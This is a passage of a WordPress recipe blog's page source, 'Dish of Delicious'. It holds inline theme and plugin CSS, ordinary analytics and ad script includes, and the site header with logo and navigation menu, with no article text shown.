/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='gutena-accordion-style-inline-css'>
.gutena-accordion-block{display:grid;row-gap:calc(var(--gutena--accordion-panel-spacing, 20)*1px)}.gutena-accordion-block>.gutena-accordion-block__panel{background-color:var(--gutena--accordion-panel-background-color);border:var(--gutena--accordion-panel-border);border-radius:var(--gutena--accordion-panel-border-radius);cursor:pointer;margin:0!important}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title{color:var(--gutena--accordion-panel-title-color);cursor:pointer;padding:var(--gutena--accordion-panel-padding,20px);transition:.4s}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title.editor{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;margin:0;padding:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner div,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner p{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--tertiary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--p));font-style:var(--gutena--accordion-panel-title-font-style,inherit);font-weight:var(--gutena--accordion-panel-title-font-weight);line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus{align-items:center;display:flex;height:20px;justify-content:center;margin-left:auto;position:relative;width:20px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{background-color:#313233;height:2px;opacity:1;position:absolute;transform:rotate(-90deg);transition:all .2s ease-in-out;width:60%}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{background-color:#313233;height:60%;transform:rotate(-90deg);transition:all .2s ease-in-out;width:2px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down{display:inline-block;height:1.1rem;margin-left:auto;position:relative;top:50%;transform:translateY(-50%);width:1.1rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{background-color:#313233;bottom:0;display:inline-block;height:.1rem;left:0;position:absolute;transform:rotate(45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{background-color:#313233;bottom:0;display:inline-block;height:.1rem;position:absolute;right:0;transform:rotate(-45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hone));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hone))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--htwo));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--htwo))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hthree));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hthree))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfour));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfour))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfive));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfive))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hsix));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hsix))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content{color:var(--gutena--accordion-panel-content-color,var(--wp--preset--color--tertiary));cursor:default;font-family:var(--gutena--accordion-panel-content-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-content-font-size,var(--wp--custom--typography--line-height--p));font-style:var(--gutena--accordion-panel-content-font-style);font-weight:var(--gutena--accordion-panel-content-font-weight);line-height:var(--gutena--accordion-panel-content-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-content-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content .wp-block-image:last-of-type,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content figcaption:last-of-type{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content:not(.editor){max-height:0;overflow:hidden;transition:max-height .2s ease-out}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner{margin-top:calc(var(--gutena--accordion-panel-title-content-spacing)*1px);padding:var(--gutena--accordion-panel-padding,20px);padding-top:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner>:last-child{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{opacity:0;transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{transform:rotate(-45deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{transform:rotate(45deg)}

/*# sourceURL=https://dishofdelicious.com/wp-content/plugins/gutena-accordion/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-b893d8be7c794211dd3424a3c3047154 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--red);}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-8c890d92 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://dishofdelicious.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://dishofdelicious.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://dishofdelicious.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://dishofdelicious.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.26' media='all' />
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.26' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://dishofdelicious.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1768580239' media='all' />
<script src="https://dishofdelicious.com/wp-content/plugins/360-image/dist/aframe-v1.0.4.min.js?ver=6.9" id="algori_360_image-cgb-a-frame-js-js"></script>
<script src="https://dishofdelicious.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dishofdelicious.com","hash_tracking":"false","v4_id":"G-H91GPK3R1W"};</script>
<script src="https://dishofdelicious.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dishofdelicious.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dishofdelicious.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dishofdelicious.com/wp-json/wp/v2/posts/705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dishofdelicious.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dishofdelicious.com/?p=705' />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZDHB6HCC2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MZDHB6HCC2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9284312407943418"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9284312407943418"
     crossorigin="anonymous"></script><link rel="pingback" href="https://dishofdelicious.com/xmlrpc.php">
<meta name="theme-color" content="#971A4A"><link rel="icon" href="https://dishofdelicious.com/wp-content/uploads/2023/03/cropped-NEW-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dishofdelicious.com/wp-content/uploads/2023/03/cropped-NEW-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dishofdelicious.com/wp-content/uploads/2023/03/cropped-NEW-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dishofdelicious.com/wp-content/uploads/2023/03/cropped-NEW-LOGO-270x270.png" />
<link rel='stylesheet' id='userfeedback-frontend-styles-css' href='https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue/css/frontend.css?ver=1.10.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-705 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-contained bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-single-title-in-content bloghash-page-title-align-left comments-open bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloghash-topbar" >
	<div class="bloghash-container">
		<div class="bloghash-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloghash-topbar-widget__text bloghash-topbar-widget bloghash-all"><span><i class="far fa-calendar-alt fa-lg bloghash-icon"></i><strong><span id="bloghash-date"></span> - <span id="bloghash-time"></span></strong></span></div><!-- END .bloghash-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"></div>
		</div>
	</div>
</div><!-- END #bloghash-topbar -->
<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://dishofdelicious.com/" rel="home" class="" itemprop="url">
					<img src="https://dishofdelicious.com/wp-content/uploads/2024/01/lgo-.png" alt="Dish of Delicious" width="483" height="101" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://dishofdelicious.com/" rel="home" itemprop="url">
						Dish of Delicious
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						A Test of Joy
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a href="https://dishofdelicious.com/"><span>Home</span></a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://dishofdelicious.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://dishofdelicious.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-539"><a rel="privacy-policy" href="https://dishofdelicious.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://dishofdelicious.com/faq/"><span>FAQ (Frequancy Ask Question)</span></a></li>
</ul></nav><!-- END .bloghash-nav -->
